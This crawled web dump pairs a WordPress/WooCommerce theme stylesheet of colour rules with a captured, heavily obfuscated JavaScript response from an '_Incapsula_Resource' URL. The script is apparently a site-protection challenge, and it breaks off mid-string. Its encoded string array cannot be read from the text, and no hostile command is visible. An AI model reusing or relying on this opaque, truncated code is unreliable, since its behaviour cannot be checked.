.w-actionbox.color_primary,
input:focus ~ .w-form-field-bar:before,
input:focus ~ .w-form-field-bar:after,
textarea:focus ~ .w-form-field-bar:before,
textarea:focus ~ .w-form-field-bar:after,
input:focus ~ .w-search-input-bar:before,
input:focus ~ .w-search-input-bar:after,
.w-iconbox.type_circle.color_primary .w-iconbox-icon,
.w-pricing.type_1 .type_featured .w-pricing-item-header,
.w-pricing.type_2 .type_featured .w-pricing-item-h,
.w-tabs-item:last-child:before,
.no-touch .w-timeline-item:hover,
.w-timeline-item.active,
.w-timeline-section.active .w-timeline-section-title-text,
.tp-bullets.custom .bullet.selected,
.no-touch .tp-bullets.custom .bullet.selected:hover,
.woocommerce .button.alt,
.woocommerce .button.checkout,
.woocommerce-pagination span.current,
.widget_price_filter .ui-slider-range,
.widget_price_filter .ui-slider-handle,
.smile-icon-timeline-wrap .timeline-separator-text .sep-text,
.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,
.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot {
	background-color: #af0b19;
	}
.g-html blockquote,
.w-filters-item.active,
.fotorama__thumb-border,
input:focus,
textarea:focus,
.woocommerce .quantity.buttons_added input.qty:focus,
.validate-required.woocommerce-validated input:focus,
.validate-required.woocommerce-invalid input:focus,
.woocommerce .form-row .chosen-search input[type="text"]:focus,
.woocommerce-tabs .tabs li.active,
.select2-dropdown-open.select2-drop-above a.select2-choice {
	border-color: #af0b19;
	}
input:focus,
textarea:focus,
.select2-dropdown-open a.select2-choice {
	box-shadow: 0 -1px 0 0 #af0b19 inset;
	}

/* Secondary Color */
.no-touch a:hover,
.highlight_secondary,
button.g-btn.color_secondary.type_flat,
a.g-btn.color_secondary.type_flat,
.no-touch .w-blog-entry-link:hover .w-blog-entry-title-h,
.no-touch .w-blog-meta a:hover,
.w-counter.color_secondary .w-counter-number,
.w-iconbox.type_default.color_secondary .w-iconbox-icon,
.w-iconbox.type_default .w-iconbox-link:active .w-iconbox-icon,
.no-touch .w-iconbox.type_default .w-iconbox-link:hover .w-iconbox-icon,
.w-iconbox-link:active .w-iconbox-title,
.no-touch .w-iconbox-link:hover .w-iconbox-title,
.no-touch .w-team-link:hover .w-team-name,
.no-touch .l-main .widget_tag_cloud a:hover,
.no-touch .l-main .widget_product_tag_cloud .tagcloud a:hover,
.woocommerce .star-rating span:before,
.woocommerce .stars span a:after {
	color: #e5b9be;
	}
.l-submain.color_secondary,
.highlight_secondary_bg,
button.g-btn.color_secondary.type_raised,
a.g-btn.color_secondary.type_raised,
.w-actionbox.color_secondary,
.w-iconbox.type_circle.color_secondary .w-iconbox-icon,
.no-touch .w-toplink.active:hover,
.no-touch .tp-leftarrow.custom:hover,
.no-touch .tp-rightarrow.custom:hover,
p.demo_store,
.woocommerce .onsale,
.woocommerce .form-row .chosen-results li.highlighted {
	background-color: #e5b9be;
	}

/* Fade Elements Color */
.highlight_faded,
button.g-btn.color_light.type_flat,
a.g-btn.color_light.type_flat,
.w-blog-meta,
.w-comments-item-date,
.w-comments-item-answer a,
.w-socials.desaturated .w-socials-item-link,
.w-tags,
.l-main .widget_tag_cloud a,
.l-main .widget_product_tag_cloud .tagcloud a,
.woocommerce .stars span:after {
	color: #9e9e9e;
	}
.g-btn.type_flat .ripple,
.g-btn.color_light.type_raised .ripple,
.w-socials.inverted.desaturated .w-socials-item-link {
	background-color: #9e9e9e;
	}

/*************************** SUBFOOTER ***************************/

/* Background Color */
.l-subfooter.at_top,
.l-subfooter.at_top #lang_sel ul ul,
.l-subfooter.at_top .wpcf7-form-control-wrap.type_select:after {
	background-color: #212121;
	}
	
/* Alternate Background Color */
.l-subfooter.at_top .w-socials-item-link,
.l-subfooter.at_top .widget_calendar #calendar_wrap,
.l-subfooter.at_top .widget_shopping_cart {
	background-color: #292929;
	}

/* Border Color */
.l-subfooter.at_top,
.l-subfooter.at_top input,
.l-subfooter.at_top textarea,
.l-subfooter.at_top select,
.l-subfooter.at_top .w-form-field > input:focus,
.l-subfooter.at_top .w-form-field > textarea:focus,
.l-subfooter.at_top .w-search.submit_inside input[type="text"]:focus {
	border-color: #333;
	}

/* Heading Color */
.l-subfooter.at_top h1,
.l-subfooter.at_top h2,
.l-subfooter.at_top h3,
.l-subfooter.at_top h4,
.l-subfooter.at_top h5,
.l-subfooter.at_top h6 {
	color: #9e9e9e;
	}
	
/* Text Color */
.l-subfooter.at_top {
	color: #757575;
	}
	
/* Link Color */
.l-subfooter.at_top a,
.l-subfooter.at_top .widget_tag_cloud .tagcloud a,
.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {
	color: #9e9e9e;
	}

/* Link Hover Color */
.no-touch .l-subfooter.at_top a:hover,
.l-subfooter.at_top .w-form-field > input:focus + i,
.l-subfooter.at_top .w-form-field > textarea:focus + i,
.l-subfooter.at_top .w-search-input > input:focus + i,
.no-touch .l-subfooter.at_top .widget_tag_cloud .tagcloud a:hover,
.no-touch .l-subfooter.at_top .widget_product_tag_cloud .tagcloud a:hover {
	color: #af0b19;
	}
.l-subfooter.at_top input:focus ~ .w-form-field-bar:before,
.l-subfooter.at_top input:focus ~ .w-form-field-bar:after,
.l-subfooter.at_top textarea:focus ~ .w-form-field-bar:before,
.l-subfooter.at_top textarea:focus ~ .w-form-field-bar:after,
.l-subfooter.at_top input:focus ~ .w-search-input-bar:before,
.l-subfooter.at_top input:focus ~ .w-search-input-bar:after {
	background-color: #af0b19;
	}
.l-subfooter.at_top input:focus,
.l-subfooter.at_top textarea:focus {
	border-color: #af0b19;
	}
.l-subfooter.at_top input:focus,
.l-subfooter.at_top textarea:focus {
	box-shadow: 0 -1px 0 0 #af0b19 inset;
	}

/*************************** FOOTER ***************************/

/* Background Color */
.l-subfooter.at_bottom {
	background-color: #111;
	}

/* Text Color */
.l-subfooter.at_bottom {
	color: #757575;
	}

/* Link Color */
.l-subfooter.at_bottom a {
	color: #9e9e9e;
	}

/* Link Hover Color */
.no-touch .l-subfooter.at_bottom a:hover {
	color: #af0b19;
	}
.w-nav-list.level_1 { text-transform:uppercase;}
.w-nav-list.level_2 { text-transform:none;}

.togglable ul.w-nav-list.level_2{opacity:0.8 !important;}
.w-nav-item.level_2 a.w-nav-anchor.level_2 span.w-nav-title{opacity:1 !important;}
h1, h2, h3 { text-transform:uppercase; font-weight:400;}

h3 { margin-bottom:0;}



--- FILE ---
content_type: application/javascript
request_url: http://www.arkof.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1193203364
body_size: 21142
content:
var _0x53a0=['\x77\x70\x42\x61\x77\x72\x51\x3d','\x46\x33\x4d\x36\x77\x34\x30\x31\x77\x70\x68\x34\x77\x6f\x39\x53\x77\x71\x7a\x43\x71\x63\x4f\x30\x57\x63\x4f\x76\x77\x35\x73\x2f\x77\x35\x62\x43\x6c\x41\x3d\x3d','\x4e\x73\x4f\x7a\x63\x58\x6c\x6c','\x56\x7a\x5a\x41','\x4b\x51\x33\x43\x72\x73\x4f\x54\x56\x4d\x4f\x48\x57\x46\x2f\x44\x67\x45\x58\x43\x6e\x38\x4f\x57\x77\x72\x59\x32\x77\x71\x72\x43\x67\x77\x6f\x3d','\x77\x6f\x54\x43\x6b\x7a\x45\x33\x61\x77\x3d\x3d','\x77\x35\x73\x4a\x54\x4d\x4b\x6f\x56\x51\x38\x47\x66\x77\x3d\x3d','\x77\x6f\x42\x69\x77\x37\x54\x43\x70\x4d\x4b\x2b\x77\x35\x66\x43\x6e\x73\x4f\x35\x77\x37\x4a\x57\x77\x37\x37\x44\x67\x6c\x49\x52\x54\x51\x2f\x43\x67\x73\x4f\x33','\x4c\x77\x78\x54\x57\x63\x4b\x79\x77\x36\x50\x44\x67\x38\x4b\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x7a\x46\x49\x62\x6b\x2f\x44\x71\x63\x4b\x79','\x77\x6f\x4e\x51\x77\x6f\x66\x44\x6f\x63\x4b\x2b','\x62\x7a\x56\x66\x77\x72\x5a\x65\x47\x38\x4f\x6c\x46\x79\x50\x44\x6a\x4d\x4b\x51\x55\x4d\x4f\x34\x4e\x47\x33\x44\x69\x63\x4f\x71\x50\x43\x30\x62','\x77\x35\x78\x34\x77\x37\x72\x43\x6b\x6c\x7a\x44\x72\x47\x73\x2f\x77\x36\x6c\x50','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4c\x38\x4b\x52\x66\x77\x42\x2f\x42\x46\x6b\x6c\x77\x70\x54\x43\x6c\x32\x34\x50\x43\x41\x3d\x3d','\x77\x34\x76\x44\x70\x6b\x39\x62\x77\x34\x34\x3d','\x77\x37\x68\x70\x4f\x51\x3d\x3d','\x43\x77\x42\x6d\x77\x35\x64\x4e\x61\x73\x4b\x41\x45\x77\x3d\x3d','\x57\x7a\x6c\x31\x77\x35\x64\x61\x63\x63\x4f\x4c\x77\x71\x34\x78\x56\x54\x2f\x44\x73\x63\x4b\x78\x4f\x30\x6a\x44\x6a\x68\x52\x65\x77\x35\x54\x43\x75\x63\x4b\x6b\x4b\x63\x4f\x44\x42\x6e\x7a\x43\x69\x77\x3d\x3d','\x45\x6b\x37\x44\x68\x32\x46\x4f','\x77\x37\x68\x68\x77\x36\x39\x6a\x4e\x48\x62\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x51\x61\x41\x51\x3d','\x43\x52\x52\x6c\x77\x35\x4a\x64\x65\x63\x4b\x6d','\x77\x34\x68\x2b\x77\x37\x72\x43\x6d\x46\x62\x44\x75\x44\x45\x35\x77\x37\x4e\x56\x55\x48\x39\x79\x77\x37\x74\x32\x4a\x63\x4f\x69\x43\x4d\x4f\x4a\x55\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x59\x70\x77\x72\x73\x3d','\x77\x70\x74\x48\x77\x34\x55\x3d','\x4c\x38\x4f\x6e\x61\x57\x6c\x79\x77\x71\x66\x43\x6a\x32\x62\x43\x67\x58\x63\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45\x77\x36\x76\x44\x76\x68\x76\x44\x6e\x73\x4f\x36\x65\x44\x41\x4b\x48\x45\x4c\x43\x6b\x46\x7a\x43\x71\x38\x4b\x31\x61\x77\x3d\x3d','\x77\x34\x41\x54\x61\x38\x4b\x35\x56\x53\x34\x4e\x63\x63\x4f\x42\x62\x63\x4f\x30','\x53\x63\x4b\x73\x56\x73\x4b\x65\x77\x37\x42\x74\x77\x36\x6a\x43\x69\x4d\x4f\x43\x77\x72\x4e\x37\x61\x32\x72\x44\x6a\x73\x4f\x75\x77\x72\x42\x5a\x77\x34\x4c\x44\x73\x51\x33\x43\x6d\x73\x4b\x55\x44\x33\x2f\x44\x6b\x63\x4b\x7a\x77\x37\x54\x44\x73\x77\x3d\x3d','\x41\x56\x66\x44\x67\x6d\x64\x66\x4a\x67\x3d\x3d','\x61\x32\x6c\x34\x77\x35\x76\x44\x69\x4d\x4b\x6e\x77\x34\x41\x77\x47\x67\x38\x73\x77\x37\x54\x43\x74\x67\x6c\x44\x77\x34\x72\x43\x68\x6d\x35\x75\x77\x70\x58\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x46\x6a\x44\x74\x63\x4b\x64\x48\x7a\x48\x43\x67\x43\x39\x36\x77\x71\x62\x43\x70\x73\x4b\x61\x52\x54\x5a\x32\x45\x73\x4b\x76\x4a\x6a\x38\x47\x52\x47\x44\x44\x6b\x73\x4f\x50\x61\x67\x50\x44\x71\x38\x4b\x50','\x58\x32\x4e\x30\x77\x36\x2f\x44\x73\x4d\x4b\x48\x77\x35\x41\x39\x43\x67\x55\x73','\x77\x35\x39\x4c\x77\x36\x66\x44\x6f\x73\x4f\x57\x61\x30\x44\x44\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x71\x45\x78\x43\x77\x34\x37\x43\x6d\x73\x4b\x2b\x59\x6c\x54\x43\x6d\x77\x5a\x41\x77\x71\x48\x44\x75\x33\x5a\x6b\x44\x4d\x4f\x6b\x52\x31\x78\x4b\x77\x70\x6f\x73\x58\x32\x63\x31\x77\x72\x56\x68\x77\x35\x58\x44\x6d\x38\x4f\x68\x77\x37\x70\x78\x77\x72\x7a\x44\x6f\x38\x4b\x63\x77\x6f\x45\x53\x49\x6e\x62\x44\x71\x4d\x4b\x6d\x66\x58\x50\x43\x6b\x38\x4f\x44\x59\x73\x4f\x6e\x77\x36\x62\x43\x75\x63\x4b\x6a\x77\x34\x44\x44\x6e\x48\x62\x43\x6b\x4d\x4f\x2b\x4d\x48\x63\x62\x51\x43\x77\x54\x4b\x4d\x4b\x6e\x77\x6f\x63\x70\x4d\x42\x62\x44\x68\x4d\x4f\x6f\x77\x35\x38\x78\x50\x4d\x4b\x31\x5a\x69\x78\x7a\x77\x34\x42\x5a\x54\x63\x4b\x63\x50\x56\x50\x43\x6e\x41\x3d\x3d','\x4b\x7a\x55\x7a\x41\x73\x4b\x57','\x77\x70\x68\x52\x77\x34\x73\x3d','\x77\x34\x42\x45\x77\x34\x41\x3d','\x62\x38\x4b\x62\x64\x52\x4c\x43\x6f\x46\x50\x43\x70\x73\x4b\x68\x51\x51\x3d\x3d','\x77\x35\x72\x43\x67\x30\x54\x44\x76\x54\x70\x74\x46\x73\x4b\x5a','\x77\x70\x31\x31\x77\x34\x67\x76\x77\x72\x64\x79\x77\x72\x59\x6b','\x77\x6f\x6b\x63\x77\x35\x6a\x43\x76\x41\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x32\x42\x6e\x77\x72\x4e\x67\x77\x6f\x62\x44\x76\x31\x39\x72\x48\x56\x72\x43\x75\x31\x59\x3d','\x77\x6f\x50\x44\x6c\x6c\x58\x44\x70\x4d\x4b\x66\x44\x58\x48\x43\x6c\x77\x31\x37\x77\x72\x48\x43\x74\x77\x3d\x3d','\x77\x70\x66\x43\x68\x44\x77\x75\x49\x43\x77\x48\x66\x58\x51\x57\x56\x69\x44\x44\x74\x38\x4b\x4c\x55\x68\x66\x43\x6e\x30\x6a\x44\x70\x67\x34\x52\x77\x37\x49\x3d','\x53\x54\x51\x51\x77\x6f\x51\x35','\x64\x54\x74\x36\x77\x71\x74\x4c\x45\x38\x4f\x2f\x48\x77\x3d\x3d','\x77\x34\x45\x48\x61\x63\x4b\x31\x51\x41\x63\x63\x64\x38\x4f\x55\x4b\x38\x4f\x6a\x51\x4d\x4f\x61\x51\x63\x4f\x31\x77\x37\x76\x43\x6d\x4d\x4f\x4d\x57\x31\x63\x55\x77\x37\x44\x44\x76\x55\x49\x3d','\x4a\x30\x4c\x44\x70\x79\x44\x44\x75\x67\x3d\x3d','\x59\x6a\x74\x48\x77\x72\x46\x63\x47\x63\x4f\x6c\x45\x54\x37\x43\x6a\x41\x3d\x3d','\x77\x70\x55\x48\x77\x34\x67\x3d','\x77\x71\x58\x43\x71\x73\x4f\x59\x4a\x73\x4b\x74\x77\x72\x5a\x72\x41\x4d\x4b\x43\x77\x36\x59\x3d','\x77\x6f\x70\x57\x77\x6f\x72\x44\x73\x73\x4b\x2f\x77\x71\x77\x6a\x58\x51\x3d\x3d','\x77\x71\x7a\x44\x69\x63\x4f\x79\x77\x72\x68\x77\x77\x34\x62\x44\x74\x57\x37\x44\x76\x38\x4f\x73\x44\x63\x4f\x70','\x77\x70\x45\x53\x77\x35\x44\x43\x72\x4d\x4b\x52','\x77\x35\x76\x43\x6a\x31\x4c\x44\x75\x6a\x73\x3d','\x4c\x6a\x63\x74\x45\x73\x4b\x57\x53\x4d\x4f\x6a\x41\x73\x4f\x62\x49\x33\x52\x37\x77\x71\x73\x3d','\x77\x70\x67\x6b\x77\x72\x46\x46\x77\x72\x49\x3d','\x43\x38\x4b\x53\x43\x63\x4b\x6c\x4e\x63\x4f\x78','\x77\x6f\x4e\x6e\x77\x70\x78\x35\x4e\x77\x3d\x3d','\x77\x6f\x6c\x4d\x77\x6f\x58\x44\x6f\x63\x4b\x69\x77\x70\x6f\x61\x56\x6a\x54\x44\x69\x41\x33\x43\x75\x38\x4f\x55\x47\x52\x50\x43\x67\x77\x3d\x3d','\x77\x37\x4e\x6b\x77\x34\x73\x76\x77\x71\x48\x43\x71\x41\x3d\x3d','\x50\x63\x4f\x55\x77\x70\x58\x44\x6e\x57\x37\x43\x6c\x6c\x6b\x2b\x61\x38\x4f\x30\x77\x35\x59\x6d\x77\x35\x6e\x43\x6b\x44\x77\x3d','\x47\x6b\x64\x65\x4a\x69\x4c\x44\x74\x67\x3d\x3d','\x77\x36\x68\x43\x4b\x56\x38\x38\x43\x6b\x39\x7a\x77\x36\x56\x73\x77\x36\x72\x44\x6d\x4d\x4b\x69\x64\x31\x66\x43\x74\x4d\x4f\x79\x62\x63\x4f\x7a\x77\x72\x4d\x2b\x77\x35\x77\x3d','\x77\x35\x44\x43\x6a\x53\x77\x58\x77\x37\x6e\x43\x72\x6c\x76\x44\x73\x41\x4c\x44\x68\x73\x4b\x62\x5a\x63\x4f\x58\x77\x70\x64\x74\x63\x73\x4f\x37\x77\x71\x67\x44','\x77\x6f\x73\x39\x77\x72\x52\x44\x77\x71\x50\x43\x74\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x6d\x64\x71\x77\x36\x37\x43\x74\x63\x4b\x50\x43\x57\x7a\x43\x6f\x79\x56\x32','\x49\x68\x31\x51\x63\x38\x4b\x35\x77\x36\x50\x44\x68\x4d\x4b\x56\x45\x38\x4b\x4f\x77\x70\x48\x43\x67\x63\x4f\x39\x65\x4d\x4b\x59\x77\x34\x45\x44\x63\x63\x4f\x71\x49\x63\x4b\x59\x77\x6f\x70\x66\x77\x70\x48\x44\x70\x41\x44\x44\x70\x63\x4b\x74\x77\x71\x59\x3d','\x42\x38\x4f\x6a\x52\x38\x4b\x35\x77\x34\x49\x3d','\x77\x72\x35\x56\x77\x35\x73\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x44\x4b\x73\x4b\x61\x77\x71\x70\x50\x48\x4d\x4b\x42','\x65\x44\x35\x78\x77\x35\x56\x4e\x62\x51\x3d\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x54\x44\x73\x4d\x4f\x44\x64\x51\x37\x44\x69\x54\x64\x6c\x64\x4d\x4b\x77\x54\x4d\x4f\x48\x59\x47\x68\x44\x61\x45\x73\x3d','\x77\x37\x74\x4d\x45\x6b\x38\x37','\x62\x46\x70\x44','\x77\x70\x78\x50\x77\x70\x48\x44\x74\x73\x4b\x69\x77\x71\x73\x2f','\x48\x48\x6f\x37\x77\x34\x67\x67\x77\x70\x77\x3d','\x50\x6a\x4c\x44\x69\x33\x51\x33\x77\x36\x30\x63\x77\x6f\x44\x44\x6d\x73\x4b\x32\x77\x70\x54\x44\x67\x63\x4b\x56\x77\x70\x73\x56\x47\x57\x55\x3d','\x77\x34\x6e\x43\x6e\x6c\x2f\x44\x76\x53\x64\x78','\x4f\x51\x6a\x43\x72\x38\x4f\x56\x57\x73\x4f\x63\x49\x6b\x50\x44\x68\x6d\x55\x3d','\x4f\x79\x33\x44\x76\x58\x6a\x44\x74\x54\x4c\x43\x6b\x4d\x4f\x38\x66\x73\x4b\x46\x4b\x73\x4b\x6d\x55\x38\x4b\x32\x63\x38\x4f\x30\x77\x6f\x56\x38\x77\x71\x38\x31\x4b\x32\x6e\x43\x68\x38\x4f\x62\x53\x44\x4c\x43\x70\x73\x4b\x6c\x77\x35\x4c\x44\x76\x41\x50\x44\x6b\x6b\x51\x4d\x77\x37\x72\x43\x71\x58\x7a\x44\x68\x63\x4b\x7a','\x4f\x51\x39\x44\x61\x4d\x4b\x66\x77\x36\x58\x44\x6c\x63\x4b\x55\x46\x63\x4f\x6b\x77\x70\x33\x43\x6e\x4d\x4f\x78','\x4b\x79\x6e\x44\x68\x48\x34\x38\x77\x36\x6b\x3d','\x58\x4d\x4b\x33\x57\x63\x4b\x55\x77\x37\x73\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x48\x44\x72\x38\x4f\x54\x59\x43\x62\x44\x67\x43\x45\x6c\x62\x4d\x4b\x52\x51\x38\x4f\x55\x64\x53\x34\x63\x4a\x78\x67\x4b\x77\x72\x55\x48\x5a\x73\x4b\x39\x77\x70\x72\x44\x6f\x57\x4c\x43\x6d\x56\x30\x33\x54\x41\x3d\x3d','\x77\x72\x33\x43\x72\x6b\x45\x65\x77\x70\x6f\x3d','\x77\x36\x4e\x6e\x77\x36\x64\x7a\x45\x47\x50\x44\x6e\x73\x4f\x4a\x77\x72\x6f\x32\x77\x70\x7a\x44\x70\x38\x4b\x4a','\x77\x71\x59\x7a\x42\x67\x6a\x43\x6e\x4d\x4b\x4d','\x4e\x7a\x37\x44\x71\x6e\x2f\x44\x74\x67\x3d\x3d','\x58\x38\x4f\x4c\x4d\x4d\x4b\x34\x77\x6f\x59\x2f\x44\x78\x35\x71\x77\x70\x4c\x44\x69\x69\x35\x55\x77\x37\x62\x43\x73\x6c\x46\x74\x77\x37\x4a\x66\x55\x38\x4f\x56\x77\x71\x38\x55\x41\x63\x4f\x56\x77\x71\x49\x67\x77\x35\x33\x43\x72\x38\x4b\x42\x77\x72\x58\x43\x67\x45\x70\x35\x58\x68\x66\x44\x67\x4d\x4f\x5a\x77\x36\x34\x3d','\x42\x4d\x4f\x78\x54\x73\x4b\x2b\x77\x36\x59\x32\x77\x71\x44\x43\x74\x73\x4b\x67\x49\x6c\x49\x76\x52\x77\x3d\x3d','\x77\x71\x50\x43\x76\x63\x4f\x50\x49\x63\x4b\x71\x77\x71\x41\x3d','\x77\x35\x31\x6c\x77\x37\x58\x43\x6b\x6c\x30\x3d','\x77\x71\x58\x43\x72\x6c\x73\x43\x77\x70\x68\x76\x49\x30\x73\x79\x77\x35\x72\x43\x76\x73\x4b\x6b\x57\x6a\x54\x44\x74\x46\x66\x44\x6c\x73\x4f\x36\x77\x6f\x4c\x44\x6e\x46\x54\x43\x71\x63\x4f\x42\x54\x41\x4d\x36\x77\x35\x46\x64\x47\x30\x48\x43\x72\x73\x4b\x4d\x77\x6f\x33\x43\x6c\x73\x4b\x6a\x66\x38\x4b\x4b\x41\x79\x37\x43\x6a\x63\x4b\x46\x65\x38\x4f\x72\x4c\x38\x4b\x61\x77\x35\x6b\x3d','\x42\x73\x4b\x50\x43\x63\x4b\x78\x4b\x63\x4f\x32','\x77\x70\x66\x44\x6c\x55\x50\x44\x74\x73\x4b\x62\x42\x6d\x77\x3d','\x47\x63\x4b\x68\x65\x45\x38\x37\x66\x44\x6a\x43\x6e\x4d\x4f\x4a\x77\x35\x2f\x44\x6a\x32\x50\x43\x76\x53\x59\x55\x77\x35\x58\x44\x6a\x43\x33\x43\x75\x46\x48\x43\x71\x33\x33\x44\x6b\x58\x37\x43\x69\x67\x3d\x3d','\x4d\x7a\x55\x70\x48\x73\x4b\x55\x52\x38\x4b\x35\x42\x63\x4f\x4d\x5a\x48\x46\x68\x77\x72\x37\x43\x68\x56\x51\x3d','\x61\x38\x4b\x51\x46\x38\x4f\x43\x45\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x53\x6a\x33\x44\x74\x63\x4f\x52\x4f\x6c\x37\x43\x6c\x6b\x50\x44\x76\x43\x30\x45\x77\x36\x34\x73\x77\x6f\x33\x43\x71\x73\x4f\x31\x53\x63\x4b\x5a\x55\x73\x4b\x47','\x45\x68\x4a\x74\x77\x34\x4a\x35\x62\x4d\x4b\x43\x47\x41\x62\x44\x72\x52\x76\x44\x68\x4d\x4b\x34','\x64\x38\x4b\x61\x63\x78\x37\x43\x71\x6c\x38\x3d','\x77\x6f\x68\x70\x77\x6f\x74\x67\x4f\x63\x4f\x30\x77\x72\x6e\x43\x70\x73\x4b\x4f\x77\x35\x6e\x43\x6a\x58\x2f\x44\x74\x46\x4a\x4a\x47\x73\x4f\x56\x54\x38\x4f\x46\x63\x4d\x4f\x2f\x77\x6f\x39\x7a\x77\x35\x4d\x49\x46\x77\x50\x44\x6e\x31\x4d\x38\x56\x38\x4f\x38','\x52\x6e\x58\x43\x70\x31\x74\x46','\x52\x57\x66\x43\x72\x6c\x78\x68\x77\x37\x7a\x44\x6f\x73\x4b\x76\x4c\x63\x4b\x72\x77\x70\x6e\x44\x72\x45\x30\x3d','\x4a\x53\x44\x44\x71\x6d\x58\x44\x74\x44\x7a\x43\x6c\x73\x4f\x2b','\x77\x35\x48\x44\x71\x45\x51\x3d','\x65\x4d\x4b\x42\x66\x68\x59\x3d','\x77\x37\x52\x6f\x77\x34\x30\x39','\x77\x35\x6b\x45\x4b\x63\x4b\x34\x51\x6c\x4a\x61\x4b\x4d\x4b\x65\x4d\x38\x4b\x7a\x53\x73\x4f\x57\x47\x73\x4b\x6e\x77\x37\x72\x43\x6a\x63\x4b\x51\x55\x41\x31\x65\x77\x72\x54\x43\x75\x56\x64\x62\x77\x72\x58\x43\x73\x4d\x4f\x6c\x77\x35\x66\x44\x6e\x38\x4b\x6e\x63\x79\x70\x7a\x49\x47\x49\x51\x77\x34\x54\x43\x6b\x55\x4d\x78\x64\x30\x4c\x43\x71\x69\x4e\x53\x4d\x56\x6e\x44\x76\x4d\x4f\x32\x66\x48\x6e\x44\x6c\x63\x4b\x55\x77\x70\x67\x44\x5a\x73\x4b\x59\x77\x34\x59\x6a\x77\x6f\x66\x44\x71\x44\x78\x46\x51\x67\x3d\x3d','\x61\x47\x72\x43\x75\x53\x41\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x30','\x77\x6f\x72\x43\x75\x33\x30\x3d','\x53\x6c\x76\x44\x68\x45\x64\x66\x4a\x79\x7a\x44\x6b\x4d\x4b\x43\x77\x36\x58\x43\x72\x51\x3d\x3d','\x4d\x73\x4b\x39\x77\x71\x67\x6b\x77\x72\x67\x4f\x50\x4d\x4f\x44\x5a\x6c\x38\x71\x47\x31\x7a\x44\x72\x4d\x4f\x36\x77\x70\x77\x57\x47\x79\x4a\x72\x51\x4d\x4b\x76\x77\x36\x6b\x39\x77\x34\x51\x6d\x53\x58\x6a\x44\x6e\x38\x4f\x30\x77\x72\x4d\x75\x49\x63\x4f\x67\x47\x48\x55\x2b\x77\x71\x4c\x43\x6c\x55\x67\x3d','\x49\x6c\x6b\x6c','\x55\x47\x6c\x30\x77\x37\x76\x44\x73\x4d\x4b\x64','\x77\x35\x66\x43\x6b\x54\x45\x62','\x77\x6f\x4d\x6b\x77\x71\x30\x3d','\x46\x73\x4b\x34\x4d\x41\x3d\x3d','\x57\x6e\x76\x43\x6f\x6b\x41\x3d','\x4d\x77\x58\x43\x73\x41\x3d\x3d','\x4b\x42\x73\x50','\x4e\x41\x76\x43\x71\x63\x4f\x5a','\x55\x78\x4a\x5a','\x45\x73\x4b\x35\x4b\x51\x3d\x3d','\x4d\x4d\x4f\x6e\x62\x6d\x51\x3d','\x77\x71\x6b\x67\x46\x77\x3d\x3d','\x52\x41\x31\x47','\x4e\x69\x6e\x43\x71\x51\x3d\x3d','\x77\x6f\x6f\x44\x77\x35\x49\x3d','\x77\x72\x31\x58\x77\x36\x63\x3d','\x77\x72\x66\x44\x75\x73\x4f\x7a','\x50\x79\x50\x44\x6f\x6e\x38\x3d','\x77\x6f\x54\x43\x6f\x42\x51\x3d','\x46\x46\x72\x44\x6d\x48\x77\x3d','\x4f\x68\x31\x4b\x62\x38\x4b\x37','\x77\x35\x2f\x43\x6c\x51\x6b\x3d','\x53\x63\x4f\x62\x44\x51\x3d\x3d','\x54\x43\x58\x44\x74\x73\x4b\x69\x63\x54\x33\x43\x74\x73\x4f\x64\x45\x54\x2f\x44\x6f\x73\x4f\x48\x77\x35\x59\x3d','\x77\x34\x58\x43\x69\x31\x45\x3d','\x4f\x69\x6e\x44\x68\x67\x3d\x3d','\x4c\x67\x74\x67\x77\x72\x46\x61\x47\x38\x4f\x68\x43\x79\x54\x43\x6a\x73\x4b\x53\x59\x4d\x4f\x45\x50\x33\x76\x44\x68\x63\x4f\x72\x4a\x79\x45\x51\x55\x73\x4f\x36\x77\x72\x34\x4e\x77\x36\x34\x73\x77\x70\x4e\x41\x77\x35\x4d\x4b\x56\x73\x4b\x4f\x77\x72\x2f\x43\x6e\x67\x3d\x3d','\x4b\x67\x42\x38\x77\x35\x67\x3d','\x54\x54\x51\x53\x77\x70\x55\x7a\x48\x67\x3d\x3d','\x4e\x6a\x37\x44\x72\x6e\x44\x44\x70\x6a\x62\x43\x6f\x63\x4f\x2f\x61\x63\x4f\x47\x4f\x73\x4b\x37\x51\x67\x3d\x3d','\x59\x4d\x4b\x50\x45\x51\x3d\x3d','\x77\x34\x78\x6c\x77\x37\x63\x3d','\x77\x70\x64\x47\x77\x72\x51\x3d','\x64\x38\x4f\x6b\x77\x72\x33\x44\x67\x32\x54\x43\x71\x45\x77\x31\x61\x73\x4f\x52\x77\x35\x6b\x50\x77\x36\x54\x43\x6e\x69\x6f\x56\x46\x63\x4b\x41\x47\x33\x35\x48\x62\x77\x46\x6e\x4b\x56\x6a\x43\x72\x79\x73\x76\x77\x35\x51\x69\x77\x35\x62\x44\x72\x38\x4f\x7a','\x48\x55\x74\x59\x4e\x41\x3d\x3d','\x4e\x63\x4f\x65\x77\x6f\x66\x44\x6e\x6d\x62\x43\x72\x6c\x6b\x3d','\x77\x6f\x64\x2f\x77\x35\x30\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45','\x77\x6f\x6f